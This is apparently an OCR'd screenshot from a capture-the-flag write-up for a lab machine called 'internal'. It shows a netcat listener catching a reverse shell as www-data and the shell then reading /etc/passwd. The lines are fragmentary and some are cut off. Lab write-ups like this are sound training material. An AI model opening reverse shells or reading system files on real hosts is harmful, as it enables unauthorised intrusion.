 internal.thm/blog/wp-content/the
23
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Other Bookmarks
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
┌──(kali㉿kali)-[~/Documents/OSCP]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.4.211] from (UNKNOWN) [10.10.38.172] 35944
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23
22:09:13 up 12 min,  0 users,  load average: 0.00, 0.04, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1099): Inappropriate
bash: no job control in this shell
www-data@internal:/$ whaomi
whaomi
Command 'whaomi' not found, did you mean:
command 'whoami' from deb coreutils
Try: apt install <deb name>
www-data@internal:/$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin